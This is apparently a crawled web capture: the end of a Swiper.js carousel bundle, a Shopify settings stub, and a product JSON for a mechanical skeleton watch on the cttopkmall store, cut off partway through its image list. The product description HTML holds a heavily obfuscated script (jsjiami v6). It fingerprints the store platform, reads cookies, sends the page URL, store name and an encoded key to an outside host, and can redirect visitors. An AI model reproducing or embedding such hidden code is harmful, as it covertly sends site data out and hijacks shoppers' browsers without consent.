                  (h = -25 * e * Math.abs(p) + "%");
              }
              if (
                ((u =
                  p < 0
                    ? `calc(${u}px + (${v * Math.abs(p)}%))`
                    : p > 0
                    ? `calc(${u}px + (-${v * Math.abs(p)}%))`
                    : `${u}px`),
                !e.isHorizontal())
              ) {
                const e = h;
                (h = u), (u = e);
              }
              const x = `\n        translate3d(${u}, ${h}, ${m}px)\n        rotateZ(${g}deg)\n        scale(${
                p < 0 ? "" + (1 + (1 - f) * p) : "" + (1 - (1 - f) * p)
              })\n      `;
              if (a.slideShadows) {
                let e = o.find(".swiper-slide-shadow");
                0 === e.length && (e = Z(a, o)),
                  e.length &&
                    (e[0].style.opacity = Math.min(
                      Math.max((Math.abs(p) - 0.5) / 0.5, 0),
                      1
                    ));
              }
              o[0].style.zIndex = -Math.abs(Math.round(d)) + t.length;
              U(a, o).transform(x);
            }
          },
          setTransition: (t) => {
            const { transformEl: s } = e.params.cardsEffect;
            (s ? e.slides.find(s) : e.slides)
              .transition(t)
              .find(".swiper-slide-shadow")
              .transition(t),
              K({ swiper: e, duration: t, transformEl: s });
          },
          perspective: () => !0,
          overwriteParams: () => ({
            watchSlidesProgress: !0,
            virtualTranslate: !e.params.cssMode,
          }),
        });
    },
  ];
  return H.use(J), H;
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/cttopkmall.myshopify.com.js?1767466467
body_size: -352
content:
var bundler_settings_updated='1755949815c';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://cttopkmall.com/products/msw.js?currency=USD&country=US
body_size: 5744
content:
{"id":8052915273954,"title":"Mechanical Skeleton Watches","handle":"msw","description":"\u003cp\u003e\u003cstrong\u003eFeature\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Skeleton Watches for Men:\u003c\/strong\u003e \u003c\/span\u003eDial adopts a skeleton design,dimensional double-sided carving process, you can clearly see the movement of the movement, fashionable and stable time, bringing you an extraordinary visual experience.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/df106a82f4e1951ff0817e42d14b73109cb583366d8e6faf998df6523c822c4e.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Original Manual movement:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e Manual winding, no battery required, see-through skeleton on both sides, and the ability to wind the luxury watch by following the swing of the arm while wearing it. Energy reserve of up to 48 hours Automatic mechanical watch.\u003c\/span\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/e0693a80a12c649ecc6b6ed1b6bc105a674d641e3f9edb9d38219ae0a817ffcf.jpeg\" alt=\"undefined\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Alloy Steel Strap:\u003c\/strong\u003e\u003c\/span\u003e\u003cspan\u003e \u003c\/span\u003eAlloy bracelet with texture, cost-effective, more corrosion resistance, more durable and long-lasting, single folding clasp and stainless steel material is exquisite workmanship, comfortable to wear.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/d3adfd34bf9dae6968d0c84f46212840a4ee9d7fb1ce18f365c0a9a0689c8ff6.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\n\u003cspan style=\"color: #ff8000;\"\u003e\u003cstrong\u003e⌚Luxurious father's Day gifts：\u003c\/strong\u003e\u003c\/span\u003e The product comes with a beautiful gift box, you can contact us to provide you with an extended strap. Any questions please feel free to contact us.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003eSpecifications\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eWater resistance: not available\u003c\/li\u003e\n\u003cli\u003eMovement type: mechanical\u003c\/li\u003e\n\u003cli\u003eDial diameter: 40mm\u003c\/li\u003e\n\u003cli\u003eThickness: 13mm\u003c\/li\u003e\n\u003cli\u003eMirror material: mineral-reinforced glass\u003c\/li\u003e\n\u003cli\u003eClasp style: single folding clasp\u003c\/li\u003e\n\u003cli\u003eBuckle material: stainless steel\u003c\/li\u003e\n\u003cli\u003eStrap material: alloy\u003c\/li\u003e\n\u003cli\u003eDial shape: round\u003c\/li\u003e\n\u003cli\u003eCase material: alloy\u003c\/li\u003e\n\u003cli\u003eWatch weight: 101g\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cimg class=\"lazyload-placeholder lazyloaded\" data-expand=\"1\" data-src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg\" src=\"https:\/\/cdn.cloudfastin.top\/image\/2022\/09\/f1b08938cee60b16e39803d8fe022c0091cbef4fbd4f0504c9bd832108f602c1.jpeg\" alt=\"undefined\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eNotes\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003eDue to manual measurements, please allow slight measurement deviations.\u003c\/li\u003e\n\u003cli\u003eDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQ1g\/LzE3FQlK6UUY7PkpCSLNCPD1FQjIDBONEoyNUq1NEk1N0tOTElSqgUAUhIZnw==\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-03-15T17:31:09+08:00","created_at":"2023-03-15T15:15:22+08:00","vendor":"cttopkmall","type":"Health \u0026 Beauty","tags":[],"price":5999,"price_min":5999,"price_max":5999,"available":true,"price_varies":false,"compare_at_price":9999,"compare_at_price_min":9999,"compare_at_price_max":9999,"compare_at_price_varies":false,"variants":[{"id":43929093603554,"title":"Gold Shell Black Side","option1":"Gold Shell Black Side","option2":null,"option3":null,"sku":"LM10241763-11","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857013986,"product_id":8052915273954,"position":1,"created_at":"2023-03-15T15:45:36+08:00","updated_at":"2023-03-15T15:45:57+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/1.jpg?v=1678866357","variant_ids":[43929093603554]},"available":true,"name":"Mechanical Skeleton Watches - Gold Shell Black Side","public_title":"Gold Shell Black Side","options":["Gold Shell Black Side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684106879202,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/1.jpg?v=1678866357"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43929093636322,"title":"Silver shell gold side","option1":"Silver shell gold side","option2":null,"option3":null,"sku":"LM10241763-12","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857341666,"product_id":8052915273954,"position":12,"created_at":"2023-03-15T15:45:52+08:00","updated_at":"2023-03-15T15:45:53+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/13.jpg?v=1678866353","variant_ids":[43929093636322]},"available":true,"name":"Mechanical Skeleton Watches - Silver shell gold side","public_title":"Silver shell gold side","options":["Silver shell gold side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684107206882,"position":12,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/13.jpg?v=1678866353"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43929093669090,"title":"Gold shell white side","option1":"Gold shell white side","option2":null,"option3":null,"sku":"LM10241763-10","requires_shipping":true,"taxable":false,"featured_image":{"id":39085857374434,"product_id":8052915273954,"position":13,"created_at":"2023-03-15T15:45:53+08:00","updated_at":"2023-03-15T15:45:54+08:00","alt":null,"width":600,"height":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/14.jpg?v=1678866354","variant_ids":[43929093669090]},"available":true,"name":"Mechanical Skeleton Watches - Gold shell white side","public_title":"Gold shell white side","options":["Gold shell white side"],"price":5999,"weight":0,"compare_at_price":9999,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":31684107239650,"position":13,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/14.jpg?v=1678866354"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/1.jpg?v=1678866357","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/2.jpg?v=1678866357","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/3.jpg?v=1678866338","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/4.jpg?v=1678866339","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/6.jpg?v=1678866342","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/7.jpg?v=1678866344","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/8.jpg?v=1678866347","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/10.jpg?v=1678866348","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/11.jpg?v=1678866350","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/12.jpg?v=1678866351","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/13.jpg?v=1678866353","\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/14.jpg?v=1678866354"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/1.jpg?v=1678866357","options":[{"name":"Color","position":1,"values":["Gold Shell Black Side","Silver shell gold side","Gold shell white side"]}],"url":"\/products\/msw","media":[{"alt":null,"id":31684106879202,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/1.jpg?v=1678866357"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/1.jpg?v=1678866357","width":600},{"alt":null,"id":31684106846434,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/2.jpg?v=1678866357"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/2.jpg?v=1678866357","width":600},{"alt":null,"id":31684106911970,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/3.jpg?v=1678866338"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/3.jpg?v=1678866338","width":600},{"alt":null,"id":31684106944738,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/4.jpg?v=1678866339"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/4.jpg?v=1678866339","width":600},{"alt":null,"id":31684106977506,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/5_43878a45-79a4-4626-ab1d-02b918dfceef.jpg?v=1678866340","width":600},{"alt":null,"id":31684107010274,"position":6,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/6.jpg?v=1678866342"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/6.jpg?v=1678866342","width":600},{"alt":null,"id":31684107043042,"position":7,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/7.jpg?v=1678866344"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/7.jpg?v=1678866344","width":600},{"alt":null,"id":31684107075810,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/8.jpg?v=1678866347"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0670\/7304\/8802\/products\/8.jpg?v=